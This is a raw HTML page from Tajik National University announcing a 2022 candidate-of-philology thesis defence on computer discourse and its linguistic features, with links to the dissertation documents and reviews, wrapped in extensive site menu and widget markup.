		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52071"><a href="https://tnu.tj/index.php/en/department-of-english-language/">Department of English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52075"><a href="https://tnu.tj/index.php/en/department-of-german-and-french-languages/">Department of German and French Languages</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52079"><a href="https://tnu.tj/index.php/en/department-of-physical-education/">Department of Physical Education</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52082"><a href="https://tnu.tj/index.php/en/department-of-military-training/">Department of military training</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7572"><a href="#">SCIENCE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7612"><a href="https://tnu.tj/index.php/en/vice-rector-for-science/">Vice-Rector for Science and Innovations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10452"><a href="https://tnu.tj/index.php/en/structure-4/">Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80606"><a href="https://tnu.tj/index.php/en/sustainable-development-projects/">SUSTAINABLE DEVELOPMENT PROJECTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7633"><a href="#">EDUCATIONAL WORK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-79928"><a href="https://tnu.tj/index.php/en/vice-rector-for-educational-work-2/">Vice-Rector for Educational work</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10447"><a href="https://tnu.tj/index.php/en/structure-3/">Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-43606"><a href="https://tnu.tj/index.php/en/department-of-education/">Department of education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43609"><a href="https://tnu.tj/index.php/en/department-documents/">Department documents</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7686"><a href="#">INTERNATIONAL RELATIONS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7704"><a href="https://tnu.tj/index.php/en/vice-rector-for-international-relations/">Vice-Rector for international relations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-78761"><a href="https://tnu.tj/index.php/en/international-relations-department-of-the-tnu/">International Relations Department of the TNU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10449"><a href="https://tnu.tj/index.php/en/structure-2/">Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26936"><a href="https://tnu.tj/index.php/en/extend-3/">EXTEND</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-69736"><a href="https://tnu.tj/index.php/en/admission-of-applicants/">Admission of applicants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-75482"><a href="https://tnu.tj/index.php/en/bridging-environmental-concerns-societal-needs-and-good-governance-in-central-asian-education-and-employment-sectors/">Bridging Environmental Concerns, Societal Needs, and Good Governance in Central Asian Education and Employment Sectors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7762"><a href="#">ECONOMICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7772"><a href="https://tnu.tj/index.php/en/vice-rector-for-economics/">Vice-Rector for Economics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7771"><a href="https://tnu.tj/index.php/en/function/">Functions of the economic and social sphere</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7770"><a href="https://tnu.tj/index.php/en/structure/">Structure</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29113"><a href="https://tnu.tj/index.php/en/scientific-journals/">Scientific journals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69811"><a href="https://tnu.tj/index.php/en/rector-blog/">Rector blog</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696ee2c430fc0_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696ee2c430fc0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696ee2c430fc0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap td-sidebar-left">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/en/main/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ШАМСОВ БАХТОВАР САЛМОНОВИЧ</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                        <div class="td-ss-main-content">
                                                                <div class="td-page-header">
                                        <h1 class="entry-title td-page-title">
                                            <span>ШАМСОВ БАХТОВАР САЛМОНОВИЧ</span>
                                        </h1>
                                    </div>
                                    <div class="td-page-content">
                                    <div class="entry-header">
<h4>Эълон оид ба ҳимояи рисола барои дарёфти дараҷаи илмии номзади илм</h4>
<h4>Санаи ҳимоя: 06.10.2022, соати 13.00</h4>
<h4>Санаи ҷойгиркунӣ: 11.07.2022</h4>
</div>
<div>
<h4><strong>Шӯрои диссертатсионии 6D.KOA-021</strong></h4>
<h4>оид ба ҳимояи рисола эълон менамояд</h4>
<h4><strong>ТА</strong><strong>Ҳ</strong><strong>ЛИЛИ ДИСКУРСИ КОМПЮТЕР</strong><strong>Ӣ </strong><strong>ВА ВИЖАГИ</strong><strong>Ҳ</strong><strong>ОИ ЗАБОНИИ ОН</strong></h4>
<p>барои дарёфти дараҷаи илмии номзади илмҳои филологӣ аз рӯйи ихтисоси</p>
<p>10.02.01 – Забони тоҷикӣ</p>
<h4>Унвонҷӯ: <strong>ШАМСОВ БАХТОВАР САЛМОНОВИЧ</strong></h4>
<h4>Ҳимоя дар ДМТ баргузор мегардад.</h4>
<div>
<h4><a href="https://tnu.tj/avtorefi//avtorefShamsovBS.pdf" target="_blank" rel="noopener noreferrer">Автореферат (вариантҳои тоҷикӣ ва русӣ)</a></h4>
<hr />
<p><strong>Таърихи ҷойгиркунии рисола: 11.07.2022</strong></p>
<p><strong>ШАМСОВ БАХТОВАР САЛМОНОВИЧ &#8211; </strong><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/ShamsovBS.pdf"><strong>ТА</strong><strong>Ҳ</strong><strong>ЛИЛИ ДИСКУРСИ КОМПЮТЕР</strong><strong>Ӣ </strong><strong>ВА ВИЖАГИ</strong><strong>Ҳ</strong><strong>ОИ ЗАБОНИИ ОН</strong></a></p>
<div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/Tak_roh_ilmi.pdf" target="_blank" rel="noopener noreferrer">Тақризи роҳбари илмӣ</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/ma'l_roh_ilmi.pdf" target="_blank" rel="noopener noreferrer">Маълумотнома дар бораи роҳбари илмӣ</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/suratmajlisi_kafa.pdf" target="_blank" rel="noreferrer noopener" class="broken_link">Суратмаҷаласаи кафедра</a></div>
<div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/kh_kafed.pdf" target="_blank" rel="noopener noreferrer" class="broken_link">Хулосаи кафедра</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS//kh_DMT.pdf" target="_blank" rel="noopener noreferrer" class="broken_link">Хулосаи ДМТ</a></div>
</div>
</div>
<div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS//kh-donish.pdf" target="_blank" rel="noopener noreferrer">Хулосаи шурои олимони донишгоҳ</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/suratmajlisi_tain.pdf" target="_blank" rel="noreferrer noopener" class="broken_link">Суратҷаласаи ШД дар бораи таъини комиссияи экспертӣ</a></div>
</div>
<div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/kh_kom_tashkhis.pdf" target="_blank" rel="noopener noreferrer">Хулосаи комиссияи экспертӣ</a></div>
<div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/suratmajlisi_gar_gab.pdf" target="_blank" rel="noreferrer noopener" class="broken_link">Суратмаҷаласаи ШД дар бораи ба ҳимоя қабул намудани диссертатсия</a></div>
<div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/riz_m_rasm1.pdf" target="_blank" rel="noopener noreferrer">Ризоияти муқарризи расмии якум</a></div>
<div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/riz_m_rasm2.pdf" target="_blank" rel="noopener noreferrer">Ризоияти муқарризи расмии дуюм</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/riz_muas_tak.pdf" target="_blank" rel="noopener noreferrer" class="broken_link">Ризоияти муассисаи пешбар</a></p>
<div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/ma&#039;l_m_rasm1.pdf" target="_blank" rel="noopener noreferrer" class="broken_link">Маълумотнома дар бораи муқарризи расмии якум</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/ma'l_m_rasm2.pdf" target="_blank" rel="noopener noreferrer">Маълумотнома дар бораи муқарризи расмии дуюм</a></div>
</div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/ma&#039;l_muas_taqr.pdf" target="_blank" rel="noopener noreferrer" class="broken_link">Маълумотнома дар бораи муассисаи пешбар</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/Tak_muk_rasm1.pdf" target="_blank" rel="noopener noreferrer">Тақризи муқарризи расмии якум</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/Tak_muk_rasm2.pdf" target="_blank" rel="noopener noreferrer">Тақризи муқарризи расмии дуюм</a></div>
<div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/Tak_muas_tak.pdf" target="_blank" rel="noopener noreferrer" class="broken_link">Тақризи муассисаи пешбар</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/Tak_ba_avtoref1.pdf" target="_blank" rel="noopener noreferrer" class="broken_link">Тақриз ба автореферат 1</a></div>
<div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/Tak_ba_avtoref2.pdf" target="_blank" rel="noopener noreferrer" class="broken_link">Тақриз ба автореферат 2</a></div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/Tak_ba_avtoref3.pdf" target="_blank" rel="noopener noreferrer" class="broken_link">Тақриз ба автореферат 3</a></div>
<div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/qar_sh_diss.pdf" target="_blank" rel="noopener noreferrer">Қарори шӯрои диссертатсионӣ</a></div>
<div>
<div><a href="https://tnu.tj/DisserPhD/6D.KOA-021/ShamsovBS/kh_sh_diss.pdf" target="_blank" rel="noopener noreferrer">Хулосаи шӯрои диссертатсионӣ</a></div>
</div>
</div>
</div>
</div>
</div>
<div></div>
</div>
</div>
</div>
</div>
</div>
</div>
                            </div>
                                                    </div>
                    </div>
	                <div class="td-pb-span4 td-main-sidebar" role="complementary">
		                <div class="td-ss-main-sidebar">
			                <script id="styles-copier-696ee2c43ea83">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-869 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-869 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-869 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-869 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-869 .iksm-term__link{color:rgba(0,0,0,1);font-size:15px;line-height:15px;font-weight:400;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-869 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-869 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-869 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-869 .iksm-term__toggle{color:rgba(133,133,133,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-869 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-869 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-869 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869  .iksm-term__text{flex: unset}.iksm-869 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-696ee2c43ea83");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Menu</span></h4><div id='iksm-869' class='iksm iksm-869 iksm-container '  data-id='869' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7463 iksm-term--parent iksm-term--has-children" data-id="7463">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Applicants</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7782 iksm-term--child" data-id="7782">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/admission-plans/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Admission and studies</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7784 iksm-term--parent iksm-term--has-children" data-id="7784">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Students</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7796 iksm-term--child" data-id="7796">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/scholarships/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Scholarships</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7795 iksm-term--child" data-id="7795">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/ethnic-appearance/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ethnic appearance</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7794 iksm-term--child" data-id="7794">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/test-questions/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Examination questions</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7793 iksm-term--child" data-id="7793">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/hostel/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Accommodation</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7797 iksm-term--parent iksm-term--has-children" data-id="7797">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Master students</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7801 iksm-term--child" data-id="7801">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/admission-plans-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Admission and studies</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7802 iksm-term--parent iksm-term--has-children" data-id="7802">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ph.D./ Post-graduate students.</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10724 iksm-term--child" data-id="10724">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/admission-and-studies-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Admission and studies</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7806 iksm-term--parent iksm-term--has-children" data-id="7806">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">International Students</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7809 iksm-term--child" data-id="7809">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/international-students/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Admission and studies</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7814 iksm-term--parent iksm-term--has-children" data-id="7814">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Dissertation Council</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7816 iksm-term--child" data-id="7816">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh-rt/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-7815 iksm-term--child" data-id="7815">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РФ)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-10604 iksm-term--parent iksm-term--has-children" data-id="10604">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/faculties-1/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Faculties</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-61326 iksm-term--child" data-id="61326">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/en' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Mechanics and Mathematics</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61327 iksm-term--child" data-id="61327">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/en/main-en/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Physics</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61328 iksm-term--child" data-id="61328">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/en/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Chemistry</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61329 iksm-term--child" data-id="61329">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/en/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Biology</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61330 iksm-term--child" data-id="61330">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/en/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Medicine</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61331 iksm-term--child" data-id="61331">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/en/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Pharmacy</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61332 iksm-term--child" data-id="61332">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/en/main/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of International Relations</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-61333 iksm-term--child" data-id="61333">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/en/home-page/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Finance and Economics</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-78605 iksm-term--child" data-id="78605">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/en/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Faculty of Asian and European Languages</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-7888 iksm-term--parent iksm-term--has-children" data-id="7888">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Leader of the Nation Initiatives</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7898 iksm-term--child" data-id="7898">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/en/5500th-anniversary-of-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500th anniversary of Sarazm</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10854 iksm-term--child" data-id="10854">
            <div class="iksm-term__inner" tabindex='0'>
